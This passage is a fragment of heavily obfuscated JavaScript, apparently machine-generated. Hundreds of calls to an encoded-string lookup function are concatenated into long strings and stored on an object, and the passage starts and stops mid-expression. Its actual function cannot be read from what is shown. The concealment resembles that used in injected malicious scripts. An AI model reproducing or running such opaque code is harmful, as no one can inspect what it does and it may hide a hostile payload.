0(0x20a,'FQFg')+a0(0x60d,'^c4T')+a0(0x5bb,'UYC*')+a0(0x1e3,'@kJK')+a0(0x1b5,'2c06')+a0(0x52d,'BTYQ')+a0(0x318,'uAIi')+a0(0x728,'Xdxh')+a0(0x45b,'R^CX')+a0(0x645,'PZQR')+a0(0x580,'#!l4')+a0(0x534,'q4Yr')+a0(0x2ef,')wIq')+a0(0x5b9,'VUFK')+a0(0x627,'ExH]')+a0(0x16b,'GdxX')+a0(0x4b4,'#!l4')+a0(0x397,'he^s')+a0(0x1ff,'GdxX')+a0(0x694,'#!l4')+a0(0x542,'#!l4')+a0(0x159,'qtQJ')+a0(0x164,'zUlJ')+a0(0x308,'OD%Q')+a0(0x569,'he^s')+a0(0x246,'08pJ')+a0(0x2bb,'yTk6')+a0(0x409,'l^Ya')+a0(0x638,'vrv^')+a0(0x6b4,'R^CX')+a0(0x28e,'$*]9')+a0(0x528,'ExH]')+a0(0x372,'08pJ')+a0(0x3c1,'GdxX')+a0(0x231,'CB@b')+a0(0x29d,'NX^t')+a0(0x384,'BTYQ')+a0(0x727,'w54I')+a0(0x652,'vrv^')+a0(0x5aa,'he^s')+a0(0x41b,'OD%Q')+a0(0x71e,'iZj7')+a0(0x170,'yTk6')+a0(0x61b,'qtQJ')+a0(0x267,'08pJ')+a0(0x17c,'OD%Q')+a0(0x560,'Q6ho')+a0(0x401,'he^s')+a0(0x4ad,'qtQJ')+a0(0x5f6,'@kJK')+a0(0x408,'l^Ya')+a0(0x2de,'(LsM')+a0(0x486,'9ue6')+a0(0x693,'(bW3')+a0(0x165,'NX^t')+a0(0x287,'iZj7')+a0(0x68e,'BTYQ')+a0(0x725,'pieT')+a0(0x49a,'VH1g')+a0(0x666,'db*T')+a0(0x43d,'(bW3')+a0(0x313,'UYC*')+a0(0x46d,'vrv^')+a0(0x503,'Enrf')+a0(0x353,'GdxX')+a0(0x674,'mBD1')+a0(0x510,'G23o')+a0(0x349,'NX^t')+a0(0x5e6,'Xv7z')+a0(0x15d,'pieT')+a0(0x471,'V)@E')+a0(0x718,'50Fu')+a0(0x639,'VH1g')+a0(0x620,'mBD1')+a0(0x51c,'$8os')+a0(0x696,'PZQR')+a0(0x414,'$8os')+a0(0x1da,'G23o')+a0(0x6fb,'Xv7z')+a0(0x224,'mBD1')+a0(0x62f,'uAIi')+a0(0x483,'^c4T')+a0(0x2b9,'G23o')+a0(0x5c3,'zUlJ')+a0(0x68a,'l^Ya')+a0(0x2fb,'VUFK')+a0(0x596,'2c06')+a0(0x547,'9ue6')+a0(0x517,'NX^t')+a0(0x551,'Lpfe')+a0(0x2c4,'R^CX')+a0(0x2ed,'$*]9')+a0(0x42f,'BTYQ')+a0(0x14d,'Xdxh')+a0(0x6cb,'08pJ')+a0(0x68f,'yTk6')+a0(0x23a,'mBD1')+a0(0x6af,'he^s')+a0(0x5ab,'^c4T')+a0(0x32d,'PZQR')+a0(0x44e,'^c4T')+a0(0x6c7,'LzJ]')+a0(0x380,'08pJ')+a0(0x2b6,'@kJK')+a0(0x454,'db*T')+a0(0x63b,'08pJ')+a0(0x1f7,'(LsM')+a0(0x37d,'G23o')+a0(0x49d,'FQFg')+a0(0x4d1,'CB@b')+a0(0x5a5,'OD%Q')+a0(0x592,'xdEo')+a0(0x4f1,'OD%Q')+a0(0x1bc,'^c4T')+a0(0x6a6,'pieT')+a0(0x5ac,'he^s')+a0(0x6c2,'UYC*')+a0(0x619,'08pJ')+a0(0x697,'Lpfe')+a0(0x701,'^c4T')+a0(0x27c,'mCdq')+a0(0x49f,'(bW3')+a0(0x3a2,'08pJ')+a0(0x37f,'PZQR')+a0(0x687,'(bW3')+a0(0x4a0,'qtQJ')+a0(0x434,'GdxX')+a0(0x301,'q4Yr')+a0(0x1ed,'mCdq')+a0(0x56b,'G23o')+a0(0x270,')wIq'))+(a0(0x56a,'VUFK')+a0(0x1bb,'JG#B')+a0(0x50d,'l^Ya')+a0(0x4f3,'Q6ho')+a0(0x59e,'Xv7z')+a0(0x554,'qtQJ')+a0(0x6e6,'JG#B')+a0(0x518,'Enrf')+a0(0x2e8,'^c4T')+a0(0x2f6,'NX^t')+a0(0x41f,'UYC*')+a0(0x582,'qtQJ')+a0(0x36f,'%$pV')+a0(0x6c6,'CB@b')+a0(0x57e,'$*]9')+a0(0x58a,'$8os')+a0(0x291,'Enrf')+a0(0x4d7,'Lpfe')+a0(0x24b,'db*T')+a0(0x5e0,'(bW3')+a0(0x2e3,'UYC*')+a0(0x5f2,'xdEo')+a0(0x604,'BTYQ')+a0(0x4b3,'GdxX')+a0(0x4cd,'Xdxh')+a0(0x640,'vrv^')+a0(0x6b9,')wIq')+a0(0x244,'ExH]')+a0(0x63c,'JG#B')+a0(0x302,'@kJK')+a0(0x32b,'^c4T')+a0(0x54d,'he^s')+a0(0x1d4,'V)@E')+a0(0x3c9,'w54I')+a0(0x40f,'GdxX')+a0(0x3a5,'CB@b')+a0(0x388,'pieT')+a0(0x317,'VH1g')+a0(0x5ef,'CB@b')+a0(0x4a3,'uAIi')+a0(0x675,'vrv^')+a0(0x474,'$8os')+a0(0x4b8,'NX^t')+a0(0x4a8,'(bW3')+a0(0x3f3,'UYC*')+a0(0x1cb,'yTk6')+a0(0x593,'yTk6')+a0(0x51f,'Enrf')+a0(0x29c,'$8os')+a0(0x158,'2c06')+a0(0x166,'w54I')+a0(0x67a,'zUlJ')+a0(0x420,'NX^t')+a0(0x1ef,'R^CX')+a0(0x678,'vrv^')+a0(0x221,'VH1g')+a0(0x33f,'l^Ya')+a0(0x2fd,'R^CX')+a0(0x3f1,'R^CX')+a0(0x6e3,'^c4T')+a0(0x3c2,'Xdxh')+a0(0x33e,'$*]9')+a0(0x5c6,'l^Ya')+a0(0x668,'$8os')+a0(0x691,'zUlJ')+a0(0x329,'OD%Q')+a0(0x1b0,'Xdxh')+a0(0x14f,'VH1g')+a0(0x280,')wIq')+a0(0x17d,'VUFK')+a0(0x710,'OD%Q')+a0(0x1b7,'uAIi')+a0(0x6e4,'OD%Q')+a0(0x236,'JG#B')+a0(0x28c,'G23o')+a0(0x589,'OD%Q')+a0(0x56e,'Xdxh')+a0(0x680,'2c06')+a0(0x32c,'$8os')+a0(0x3da,'mCdq')+a0(0x588,'Xdxh')+a0(0x5bf,'UYC*')+a0(0x4cb,'^c4T')+a0(0x41c,'CB@b')+a0(0x204,'$8os')+a0(0x472,'@kJK')+a0(0x3ae,'Q6ho')+a0(0x475,'LzJ]')+a0(0x387,'2c06')+a0(0x42d,'q4Yr')+a0(0x1e9,'xdEo')+a0(0x6cf,'mBD1')+a0(0x178,'q4Yr')+a0(0x462,'(bW3')+a0(0x3b8,'OD%Q')+a0(0x4bd,'Xdxh')+a0(0x319,'P&GA')+a0(0x1a0,'CB@b')+a0(0x23f,'vrv^')+a0(0x167,'q4Yr')+a0(0x245,'zUlJ')+a0(0x444,'G23o')+a0(0x49e,'w54I')+a0(0x1db,')wIq')+a0(0x51a,'yTk6')+a0(0x509,'08pJ')+a0(0x31e,'Xv7z')+a0(0x46b,'$*]9')+a0(0x4f5,'l^Ya')+a0(0x591,'50Fu')+a0(0x482,'(LsM')+a0(0x66b,'PZQR')+a0(0x228,'xdEo')+a0(0x42b,'pieT')+a0(0x574,'mCdq')+a0(0x69a,'ExH]')+a0(0x429,'2c06')+a0(0x598,'%$pV')+a0(0x50a,'G23o')+a0(0x16e,'NX^t')+a0(0x71b,'iZj7')+a0(0x14b,')wIq')+a0(0x59d,'GdxX')+a0(0x5b2,'xdEo')+a0(0x467,'qtQJ')+a0(0x1b3,'xdEo')+a0(0x1c1,'$*]9')+a0(0x647,'08pJ')+a0(0x27a,'Q6ho')+a0(0x3d3,'$*]9')+a0(0x16c,'OD%Q')+a0(0x5f3,'CB@b')+a0(0x5d0,'PZQR')+a0(0x320,'$8os')+a0(0x20d,'GdxX')+a0(0x21a,'pieT')+a0(0x4c5,'he^s')+a0(0x1d8,'mBD1')+a0(0x716,'LzJ]')+a0(0x633,'BTYQ')+a0(0x276,'vrv^')+a0(0x52c,'Lpfe')+a0(0x40e,'2c06')+a0(0x4d6,'UYC*')+a0(0x667,'9ue6')+a0(0x455,'xdEo')+a0(0x621,'NX^t')+a0(0x3bf,'(bW3')+a0(0x1e7,'Enrf')+a0(0x233,'xdEo')+a0(0x172,'UYC*')+a0(0x4dd,'xdEo')+a0(0x5a6,'FQFg')+a0(0x679,'Lpfe')+a0(0x392,'Lpfe')+a0(0x423,'$*]9')+a0(0x626,'l^Ya')+a0(0x155,'w54I')+a0(0x145,'GdxX')+a0(0x6c8,'db*T')+a0(0x2f3,'G23o')+a0(0x669,'NX^t')+a0(0x5e4,'iZj7')+a0(0x519,'uAIi')+a0(0x4c4,'Xv7z')+a0(0x4ee,'xdEo')+a0(0x657,'UYC*')+a0(0x59b,'50Fu')+a0(0x3b1,'08pJ')+a0(0x583,'Q6ho')+a0(0x415,'Enrf')+a0(0x597,'db*T')+a0(0x1e1,'P&GA')+a0(0x367,'Xdxh')+a0(0x60e,'qtQJ')+a0(0x60f,'iZj7')+a0(0x44b,'uAIi')+a0(0x348,'w54I')+a0(0x214,'Lpfe')+a0(0x5b7,'qtQJ')+a0(0x41a,'yTk6')+a0(0x33d,'VH1g')+a0(0x300,'P&GA')+a0(0x62d,'pieT')+a0(0x4a7,'V)@E')+a0(0x390,'ExH]')+a0(0x3d6,'OD%Q')+a0(0x18b,'db*T')+a0(0x374,'R^CX')+a0(0x35c,'l^Ya')+a0(0x25b,'mCdq')+a0(0x5c2,'JG#B')+a0(0x532,'OD%Q')+a0(0x65a,'(LsM')+a0(0x487,'NX^t')+a0(0x26f,'$*]9')+a0(0x2dc,'vrv^')+a0(0x1c0,'9ue6')+a0(0x2a1,'V)@E')+a0(0x2da,'Xdxh'))+(a0(0x37b,'LzJ]')+a0(0x1b1,'VUFK')+a0(0x3c6,'PZQR')+a0(0x562,'Xv7z')+a0(0x476,'qtQJ')+a0(0x1fd,'VUFK')+a0(0x1c5,'G23o')+a0(0x719,'qtQJ')+a0(0x303,'R^CX')+a0(0x383,'q4Yr')+a0(0x26d,'yTk6')+a0(0x235,'%$pV')+a0(0x3aa,'uAIi')+a0(0x69b,'mCdq')+a0(0x522,'Lpfe')+a0(0x3a0,'l^Ya')+a0(0x3ca,'vrv^')+a0(0x53e,'vrv^')+a0(0x3c3,'R^CX')+a0(0x5e8,'$*]9')+a0(0x535,'NX^t')+a0(0x28d,'R^CX')+a0(0x636,'UYC*')+a0(0x5e1,'@kJK')+a0(0x1d7,'$8os')+a0(0x6c0,'VUFK')+a0(0x3ea,'BTYQ')+a0(0x194,'(bW3')+a0(0x168,'vrv^')+a0(0x4b6,'$8os')+a0(0x266,'OD%Q')+a0(0x277,'pieT')+a0(0x6f1,'mBD1')+a0(0x278,'P&GA')+a0(0x65f,'iZj7')+a0(0x430,'@kJK')+a0(0x70e,'50Fu')+a0(0x324,'qtQJ')+a0(0x1a6,'$8os')+a0(0x148,'R^CX')+a0(0x488,'CB@b')+a0(0x46e,'P&GA')+a0(0x565,'NX^t')+a0(0x16f,'@kJK')+a0(0x2c9,'VH1g')+a0(0x63f,'G23o')+a0(0x4d9,'xdEo')+a0(0x211,'VH1g')+a0(0x3e7,'R^CX')+a0(0x6e9,'Enrf')+a0(0x2ae,'G23o')+a0(0x6b6,'G23o')+a0(0x424,'UYC*')+a0(0x629,'mCdq')+a0(0x2cc,'vrv^')+a0(0x2f8,'uAIi')+a0(0x5d6,'UYC*')+a0(0x1de,'xdEo')+a0(0x288,'$8os')+a0(0x421,'P&GA')+a0(0x6aa,'q4Yr')+a0(0x289,'(LsM')+a0(0x183,'VUFK')+a0(0x1d3,'GdxX')+a0(0x4c8,'iZj7')+a0(0x3af,'l^Ya')+a0(0x4d0,'2c06')+a0(0x6da,'GdxX')+a0(0x268,'%$pV')+a0(0x540,'#!l4')+a0(0x459,'%$pV')+a0(0x2a2,'OD%Q')+a0(0x3df,'08pJ')+a0(0x3bd,'VH1g')+a0(0x1ba,'VUFK')+a0(0x265,'2c06')+a0(0x2fa,'NX^t')+a0(0x6e2,'VUFK')+a0(0x5ba,'V)@E')+a0(0x526,'%$pV')+a0(0x1dd,'ExH]')+a0(0x2aa,'$8os')+a0(0x648,'R^CX')+a0(0x363,'w54I')+a0(0x39c,'w54I')+a0(0x523,'$*]9')+a0(0x6d5,'CB@b')+a0(0x659,'R^CX')+a0(0x339,'uAIi')+a0(0x1f0,'qtQJ')+a0(0x448,'#!l4')+a0(0x310,'(LsM')+a0(0x52e,'V)@E')+a0(0x42c,')wIq')+a0(0x230,'#!l4')+a0(0x2d4,'q4Yr')+a0(0x670,'50Fu')+a0(0x6e1,'LzJ]')+a0(0x195,'P&GA')+a0(0x6d1,'FQFg')+a0(0x2f0,'VUFK')+a0(0x1fb,'xdEo')+a0(0x436,'iZj7')+a0(0x736,'#!l4')+a0(0x3b4,'UYC*')+a0(0x628,'w54I')+a0(0x6d3,'(LsM')+a0(0x1bd,'(bW3')+a0(0x1a9,'xdEo')+a0(0x21e,'VUFK')+a0(0x3ff,'50Fu')+a0(0x51b,'xdEo')+a0(0x272,'VUFK')+a0(0x31a,'he^s')+a0(0x60a,'iZj7')+a0(0x38b,')wIq')+a0(0x457,'$8os')+a0(0x445,'G23o')+a0(0x631,'NX^t')+a0(0x1be,'BTYQ')+a0(0x478,'2c06')+a0(0x417,'NX^t')+a0(0x665,'qtQJ')+a0(0x62a,'OD%Q')+a0(0x4ce,'GdxX')+a0(0x4ac,')wIq')+a0(0x2cf,'Lpfe')+a0(0x611,'mCdq')+a0(0x5b6,'uAIi')+a0(0x477,'Xdxh')+a0(0x64f,'(bW3')+a0(0x25f,'VH1g')+a0(0x25a,'db*T')+a0(0x59a,'JG#B')+a0(0x2eb,'PZQR')+a0(0x53c,'JG#B')+a0(0x49c,'q4Yr')+a0(0x13b,'(bW3')+a0(0x3f6,'(LsM')+a0(0x538,'CB@b')+a0(0x34e,'9ue6')+a0(0x1c2,'mBD1')+a0(0x2e2,'Lpfe')+a0(0x1ea,'BTYQ')+a0(0x460,'PZQR')+a0(0x1a8,'VUFK')+a0(0x48f,'9ue6')+a0(0x315,'uAIi')+a0(0x23d,'(bW3')+a0(0x222,'VH1g')+a0(0x137,'9ue6')),c[a0(0x64d,'UYC*')]=a0(0x215,'GdxX')+a0(0x331,'P&GA')+a0(0x5e3,'CB@b')+a0(0x67c,'LzJ]')+a0(0x169,'ExH]')+a0(0x56f,'Xdxh')+a0(0x72e,'%$pV')+a0(0x376,'q4Yr')+a0(0x438,'NX^t')+a0(0x57b,')wIq')+a0(0x147,'Xv7z')+a0(0x3ab,'Q6ho')+a0(0x403,'pieT')+a0(0x484,'2c06')+a0(0x466,'he^s')+a0(0x570,'db*T')+a0(0x497,'Lpfe')+a0(0x6d2,'08pJ')+a0(0x227,'9ue6')+a0(0x708,'he^s')+a0(0x1a7,'#!l4')+a0(0x66c,'FQFg')+a0(0x72a,'Q6ho')+a0(0x5f0,'NX^t')+a0(0x677,'%$pV')+a0(0x35f,'ExH]')+a0(0x31b,'pieT')+a0(0x1af,'Xdxh')+a0(0x22e,'vrv^')+a0(0x502,'Xdxh')+a0(0x5ea,'#!l4')+a0(0x6dd,'CB@b')+a0(0x613,'(LsM')+a0(0x2a6,'(LsM')+a0(0x185,'mBD1')+a0(0x663,'pieT')+a0(0x1ab,'pieT')+a0(0x3e8,'mCdq')+a0(0x726,'(LsM')+a0(0x45c,'pieT')+a0(0x2ea,'(LsM')+a0(0x2d7,'Enrf')+a0(0x692,'Xv7z')+a0(0x3c8,'@kJK')+a0(0x70a,'08pJ')+a0(0x61e,'vrv^')+a0(0x644,'db*T')+a0(0x35b,'mBD1')+a0(0x601,'50Fu')+a0(0x29e,'OD%Q')+a0(0x4a5,'vrv^')+a0(0x635,'vrv^')+a0(0x328,'qtQJ')+a0(0x60b,'G23o')+a0(0x500,'VUFK')+a0(0x2a7,'iZj7')+a0(0x495,'PZQR')+a0(0x4a2,'iZj7')+a0(0x389,'iZj7')+a0(0x6ac,'uAIi')+a0(0x529,'R^CX')+a0(0x198,'JG#B')+a0(0x186,'Xv7z')+a0(0x506,'q4Yr')+a0(0x480,'FQFg')+a0(0x3f9,'(bW3')+a0(0x209,'db*T')+a0(0x379,'P&GA')+a0(0x6d8,')wIq')+a0(0x378,'yTk6')+a0(0x206,'%$pV')+a0(0x3cd,'VUFK')+a0(0x2ba,'JG#B')+a0(0x262,'$8os')+a0(0x71f,'pieT')+a0(0x250,'V)@E')+a0(0x283,'P&GA')+a0(0x4dc,'FQFg')+a0(0x1df,'pieT')+a0(0x47f,'yTk6')+a0(0x507,'LzJ]')+a0(0x352,'xdEo')+a0(0x3cc,'db*T')+a0(0x442,'@kJK')+a0(0x664,')wIq')+a0(0x6db,'VUFK')+a0(0x146,'P&GA')+a0(0x3a3,'VH1g')+a0(0x37a,'he^s')+a0(0x36c,'Enrf')+a0(0x142,'mCdq')+a0(0x3d7,'q4Yr')+a0(0x396,'VUFK')+a0(0x44d,'GdxX')+a0(0x681,'R^CX')+a0(0x344,'q4Yr')+a0(0x577,'08pJ')+a0(0x6dc,'iZj7')+a0(0x3f5,'Enrf')+a0(0x36a,'Q6ho')+a0(0x219,')wIq')+a0(0x293,'(bW3')+a0(0x3fc,'OD%Q')+a0(0x558,'V)@E')+a0(0x162,')wIq')+a0(0x366,'VUFK')+a0(0x399,'50Fu')+a0(0x24f,'l^Ya')+a0(0x258,'(LsM')+a0(0x4ba,'2c06')+a0(0x2a5,'xdEo')+a0(0x508,'R^CX')+a0(0x4cc,'VH1g')+a0(0x5c1,'JG#B')+a0(0x3ed,'yTk6')+a0(0x47e,'pieT')+a0(0x1e8,'50Fu')+a0(0x703,'q4Yr')+a0(0x5a0,'Xdxh')+a0(0x605,'qtQJ')+a0(0x1d6,'q4Yr')+a0(0x33c,'@kJK')+a0(0x2f4,'Enrf')+a0(0x4b9,'JG#B')+a0(0x34a,'pieT')+a0(0x579,'yTk6')+a0(0x173,'JG#B')+a0(0x304,'%$pV')+a0(0x350,'q4Yr')+a0(0x531,'zUlJ')+a0(0x4a1,'uAIi')+a0(0x271,'BTYQ')+a0(0x365,')wIq')+a0(0x234,'BTYQ')+a0(0x29b,'#!l4')+a0(0x443,'q4Yr')+a0(0x641,'08pJ')+a0(0x552,'w54I')+a0(0x6ee,'%$pV')+a0(0x622,'$8os')+a0(0x6d0,'uAIi')+a0(0x5ce,'NX^t')+a0(0x393,'#!l4')+a0(0x58c,'UYC*')+a0(0x257,'Xv7z')+a0(0x1b4,'08pJ')+a0(0x686,'w54I')+a0(0x26b,'GdxX')+a0(0x4c6,'50Fu')+a0(0x66d,'Xdxh')+a0(0x3d9,'Xv7z')+a0(0x3b7,'V)@E')+a0(0x36b,')wIq')+a0(0x4be,'iZj7')+a0(0x544,'qtQJ')+a0(0x1c6,'UYC*')+a0(0x1b9,')wIq')+a0(0x177,'^c4T')+a0(0x385,'l^Ya')+a0(0x200,'#!l4')+a0(0x464,'2c06')+a0(0x55e,'LzJ]')+a0(0x298,'G23o')+a0(0x733,'UYC*')+a0(0x4fb,'UYC*')+a0(0x1ad,'VUFK')+a0(0x2e4,'iZj7')+a0(0x3db,'(LsM')+a0(0x1f2,'%$pV')+a0(0x1ee,'pieT')+a0(0x55a,'VUFK')+a0(0x46c,'pieT')+a0(0x57f,'ExH]')+a0(0x19c,'JG#B')+a0(0x595,'Xv7z')+a0(0x1d5,'FQFg')+a0(0x4ca,'$8os')+a0(0x33a,'JG#B')+a0(0x238,'R^CX')+a0(0x3d4,'db*T')+a0(0x57a,'P&GA')+a0(0x56d,')wIq')+a0(0x182,'w54I')+a0(0x38c,'%$pV')+a0(0x446,'%$pV')+a0(0x2ec,'zUlJ')+a0(0x5ee,'db*T')+a0(0x40b,'PZQR')+a0(0x5a3,'VUFK')+a0(0x312,'UYC*')+a0(0x426,'VUFK')+a0(0x4e1,')wIq')+a0(0x440,'qtQJ')+a0(0x711,'G23o')+a0(0x721,'#!l4')+a0(0x39b,'he^s')+a0(0x53b,'FQFg')+a0(0x179,'qtQJ')+a0(0x239,'P&GA')+a0(0x3c5,'#!l4')+(a0(0x5de,'$*]9')+a0(0x30c,'CB@b')+a0(0x3cf,'mCdq')+a0(0x2ab,'08pJ')+a0(0x682,'#!l4')+a0(0x709,'vrv^')+a0(0x6a3,'uAIi')+a0(0x586,'LzJ]')+a0(0x229,'FQFg')+a0(0x585,'he^s')+a0(0x43e,'Enrf')+a0(0x22f,'(bW3')+a0(0x370,'2c06')+a0(0x326,'@kJK')+a0(0x351,'Enrf')+a0(0x17b,'P&GA')+a0(0x275,'vrv^')+a0(0x13a,'iZj7')+a0(0x646,'VH1g')+a0(0x27d,'(LsM')+a0(0x52a,'$8os')+a0(0x539,'Q6ho')+a0(0x6d6,'#!l4')+a0(0x463,'LzJ]')+a0(0x67e,'iZj7')+a0(0x3ba,'BTYQ')+a0(0x625,'$*]9')+a0(0x2e1,'FQFg')+a0(0x614,'Enrf')+a0(0x609,'q4Yr')+a0(0x25c,'VUFK')+a0(0x4d8,'FQFg')+a0(0x1fc,'$8os')+a0(0x6a2,'UYC*')+a0(0x546,'FQFg')+a0(0x5ca,'Q6ho')+a0(0x2c1,'OD%Q')+a0(0x1f1,'mBD1')+a0(0x737,'w54I')+a0(0x44c,'iZj7')+a0(0x327,'vrv^')+a0(0x1b6,'9ue6')+a0(0x55c,'mCdq')+a0(0x4d3,'mCdq')+a0(0x51e,'VUFK')+a0(0x2a9,'Q6ho')+a0(0x6f2,'VH1g')+a0(0x553,'@kJK')+a0(0x734,'vrv^')+a0(0x174,'vrv^')+a0(0x55d,'BTYQ')+a0(0x456,'he^s')+a0(0x323,'GdxX')+a0(0x643,'q4Yr')+a0(0x70d,'#!l4')+a0(0x6b7,'P&GA')+a0(0x17f,'(bW3')+a0(0x37e,'mCdq')+a0(0x23c,'$*]9')+a0(0x26a,'G23o')+a0(0x33b,'V)@E')+a0(0x6f5,'iZj7')+a0(0x361,'2c06')+a0(0x285,'UYC*')+a0(0x617,'w54I')+a0(0x284,'db*T')+a0(0x425,'q4Yr')+a0(0x4d4,'uAIi')+a0(0x549,'xdEo')+a0(0x21d,'l^Ya')+a0(0x321,'$*]9')+a0(0x2a0,'w54I')+a0(0x525,'pieT')+a0(0x5e7,'LzJ]')+a0(0x576,'OD%Q')+a0(0x2a3,'JG#B')+a0(0x62e,'mBD1')+a0(0x2f2,'db*T')+a0(0x516,'uAIi')+a0(0x20f,'%$pV')+a0(0x418,'FQFg')+a0(0x432,'ExH]')+a0(0x176,'%$pV')+a0(0x1eb,'GdxX')+a0(0x63e,'iZj7')+a0(0x2af,'yTk6')+a0(0x251,'#!l4')+a0(0x2c2,'50Fu')+a0(0x485,')wIq')+a0(0x1f4,'Xdxh')+a0(0x6bc,'NX^t')+a0(0x1b8,'uAIi')+a0(0x5d7,'uAIi')+a0(0x419,'08pJ')+a0(0x537,'xdEo')+a0(0x453,'$8os')+a0(0x3fd,'OD%Q')+a0(0x391,'Q6ho')+a0(0x431,'iZj7')+a0(0x65e,'zUlJ')+a0(0x153,'LzJ]')+a0(0x66a,'NX^t')+a0(0x346,'w54I')+a0(0x5f7,'(LsM')+a0(0x6fd,'9ue6')+a0(0x1d2,'@kJK')+a0(0x35d,'JG#B')+a0(0x2fc,'08pJ')+a0(0x676,'@kJK')+a0(0x223,')wIq')+a0(0x458,'08pJ')+a0(0x143,'FQFg')+a0(0x4fd,'Xv7z')+a0(0x6be,'Q6ho')+a0(0x381,'db*T')+a0(0x5ad,'UYC*')+a0(0x1dc,'@kJK')+a0(0x2ac,'08pJ')+a0(0x1e6,'Enrf')+a0(0x330,'NX^t')+a0(0x59f,'G23o')+a0(0x4fc,'@kJK')+a0(0x6ea,'CB@b')+a0(0x2d2,'mBD1')+a0(0x470,'08pJ')+a0(0x2cd,'w54I')+a0(0x39e,'VH1g')+a0(0x2df,'uAIi')+a0(0x520,'GdxX')+a0(0x47b,'^c4T')+a0(0x63d,'FQFg')+a0(0x6ed,'#!l4')+a0(0x724,'V)@E')+a0(0x218,')wIq')+a0(0x54e,'@kJK')+a0(0x689,'qtQJ')+a0(0x2b2,'Lpfe')+a0(0x1d1,'NX^t')+a0(0x41e,'UYC*')+a0(0x671,'50Fu')+a0(0x715,'BTYQ')+a0(0x332,')wIq')+a0(0x261,'P&GA')+a0(0x4f0,'9ue6')+a0(0x2dd,'qtQJ')+a0(0x1a3,'JG#B')+a0(0x3ce,'Xv7z')+a0(0x2d3,'pieT')+a0(0x2bf,'(LsM')+a0(0x730,'w54I')+a0(0x563,'9ue6')+a0(0x698,'GdxX')+a0(0x42e,'9ue6')+a0(0x152,'Lpfe')+a0(0x197,'w54I')+a0(0x3e9,'VH1g')+a0(0x14a,'uAIi')+a0(0x306,'PZQR')+a0(0x700,'CB@b')+a0(0x5fb,'08pJ')+a0(0x192,'FQFg')+a0(0x260,'Xdxh')+a0(0x395,'%$pV')+a0(0x190,'NX^t')+a0(0x37c,'Xv7z')+a0(0x314,'mBD1')+a0(0x4c0,'(LsM')+a0(0x52f,'Enrf')+a0(0x1e2,'q4Yr')+a0(0x634,'ExH]')+a0(0x341,'qtQJ')+a0(0x735,'xdEo')+a0(0x4e3,'50Fu')+a0(0x156,'$*]9')+a0(0x575,'VUFK')+a0(0x274,'ExH]')+a0(0x4bc,'pieT')+a0(0x4db,'50Fu')+a0(0x3a8,'OD%Q')+a0(0x603,'50Fu')+a0(0x6c4,'yTk6')+a0(0x46a,'R^CX')+a0(0x2c8,'w54I')+a0(0x2b5,'%$pV')+a0(0x25d,'(LsM')+a0(0x1e5,'V)@E')+a0(0x66f,'mBD1')+a0(0x412,'xdEo')+a0(0x1ec,'NX^t')+a0(0x512,'Xv7z')+a0(0x2ee,'db*T')+a0(0x3d5,'R^CX')+a0(0x6cd,'$*]9')+a0(0x6eb,'he^s')+a0(0x612,'ExH]')+a0(0x58b,'yTk6')+a0(0x504,'9ue6')+a0(0x65c,'$8os')+a0(0x4ae,'zUlJ')+a0(0x1f9,'P&GA'))+(a0(0x4f8,'50Fu')+a0(0x594,'Xv7z')+a0(0x5c4,'Xdxh')+a0(0x28f,'%$pV')+a0(0x17e,'VUFK')+a0(0x5c7,'PZQR')+a0(0x5c9,'l^Ya')+a0(0x5df,'G23o')+a0(0x63a,'#!l4')+a0(0x4e2,'50Fu')+a0(0x141,'Q6ho')+a0(0x43c,'he^s')+a0(0x5be,'vrv^')+a0(0x2e7,'VH1g')+a0(0x45f,'Lpfe')+a0(0x695,'$8os')+a0(0x20c,'BTYQ')+a0(0x1cc,'P&GA')+a0(0x684,'Q6ho')+a0(0x3f4,'LzJ]')+a0(0x3e4,'2c06')+a0(0x19e,'iZj7')+a0(0x2f7,'@kJK')+a0(0x6fe,'VUFK')+a0(0x54b,'BTYQ')+a0(0x5d8,'PZQR')+a0(0x600,'GdxX')+a0(0x210,'Q6ho')+a0(0x338,'pieT')+a0(0x6cc,'uAIi')+a0(0x373,'R^CX')+a0(0x6f3,'P&GA')+a0(0x184,'2c06')+a0(0x4c2,'Enrf')+a0(0x58f,'R^CX')+a0(0x5b0,'G23o')+a0(0x72b,'xdEo')+a0(0x53a,'l^Ya')+a0(0x5a8,'^c4T')+a0(0x6d4,'q4Yr')+a0(0x3b6,'UYC*')+a0(0x29a,'08pJ')+a0(0x279,'CB@b')+a0(0x28b,'Enrf')+a0(0x5cd,'uAIi')+a0(0x138,'CB@b')+a0(0x21f,'mBD1')+a0(0x212,'^c4T')+a0(0x410,'NX^t')+a0(0x566,')wIq')+a0(0x335,'CB@b')+a0(0x47d,'50Fu')+a0(0x702,'Q6ho')+a0(0x69e,'NX^t')+a0(0x15b,'(LsM')+a0(0x717,'he^s')+a0(0x561,'l^Ya')+a0(0x428,'VUFK')+a0(0x3bb,'R^CX')+a0(0x564,'pieT')+a0(0x5ed,'uAIi')+a0(0x362,'yTk6')+a0(0x199,'#!l4')+a0(0x738,'Xdxh')+a0(0x67b,'9ue6')),c[a0(0x1d9,'mCdq')]=a0(0x71a,'G23o')+a0(0x1fa,'$8os')+a0(0x30f,'G23o')+a0(0x5a1,'OD%Q')+a0(0x29f,'GdxX')+a0(0x2ca,'P&GA')+a0(0x248,'@kJK')+a0(0x30d,'^c4T')+a0(0x6f4,'xdEo')+a0(0x416,'FQFg')+a0(0x58e,'l^Ya')+a0(0x1e4,'Xdxh')+a0(0x5ec,'9ue6')+a0(0x22d,'LzJ]')+a0(0x286,'FQFg'),c[a0(0x243,'50Fu')]=a0(0x550,'ExH]')+a0(0x322,'l^Ya')+a0(0x48b,'CB@b')+a0(0x263,'2c06')+a0(0x60c,'^c4T')+a0(0x4ed,'Lpfe')+a0(0x5dd,'%$pV')+a0(0x3f8,'R^CX')+a0(0x151,'08pJ')+a0(0x6c1,'P&GA')+a0(0x6ad,'mBD1'),c[a0(0x45a,'JG#B')]=function(B,F){return B===F;},c[a0(0x273,'LzJ]')]=a0(0x5dc,'yTk6')+a0(0x405,'q4Yr')+a0(0x201,'mCdq')+a0(0x4cf,'$*]9')+a0(0x136,'LzJ]')+a0(0x24a,'mBD1')+a0(0x5e2,'BTYQ')+a0(0x624,'ExH]')+a0(0x1a5,'vrv^')+a0(0x447,'PZQR')+a0(0x4e7,'V)@E')+a0(0x660,'#!l4')+a0(0x1e0,'pieT')+a0(0x3ef,'GdxX')+a0(0x451,'Lpfe')+a0(0x216,'Xv7z')+a0(0x25e,'he^s')+a0(0x48c,'pieT'),c[a0(0x1d0,'db*T')]=function(B,F){return 